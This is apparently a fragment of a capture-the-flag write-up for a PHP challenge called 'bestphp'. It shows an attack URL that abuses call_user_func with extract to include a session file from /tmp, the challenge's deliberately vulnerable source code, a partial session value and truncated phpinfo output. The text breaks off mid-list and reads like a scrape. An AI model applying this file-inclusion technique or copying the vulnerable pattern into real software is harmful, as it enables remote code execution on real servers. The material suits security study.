 92.168.222.169/bestphp/?function=extract&file=/tmp/sess_gumk0mjh894i7hcqjjqoqlem44
php
<?php
highlight_file(__FILE__);
#error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file='function.php';
$func=isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name']=$_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
name|s:42:"
PHP Version 7.0.32-0ubuntu0.16.04.1
php
System Linux ubuntu 4.15.0-36-generic #39~16.04.1-Ubuntu SMP Tue Sep 25 08:59:23 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php
/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-
gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php
/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2
/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-